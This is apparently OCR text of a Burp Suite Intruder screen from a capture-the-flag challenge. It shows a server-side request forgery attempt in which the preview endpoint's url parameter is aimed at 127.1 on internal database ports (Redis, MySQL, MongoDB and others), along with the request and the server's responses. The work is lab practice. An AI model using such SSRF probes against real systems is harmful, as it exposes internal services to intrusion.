 9. 攻击器正在攻击 http://80-035956f3-d48c-42dd-baa2-a8c98edce4cc.challenge.ctfplus.cn
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
5 27017 200 1079 175
6 6379 200 1173 175
1 1433 200 1108 174
2 3306 200 1113 174
3 5432 200 1108 174
4 1521 200 1079 174
0 200 1109 171
payload
资源池
设置
请求
美化 Raw Hex \n
GET /api/preview?url=http%3A%2F%2F127.1%3A6379%2F
HTTP/1.1
Host:
80-035956f3-d48c-42dd-baa2-a8c98edce4cc.challenge.ctfplu
s.cn
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
Accept: */*
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 49
3 Content-Type: application/json
4 Date: Sun, 15 Nov 2026 12:40:29 GMT
5 Server: gunicorn
6
7 {
"body":"",
"exit":52,
"url":"http://127.1:6379/"
Search 0高亮
检查器
请求属性 2
请求查询参数 1
请求头 7
响应头 4
完成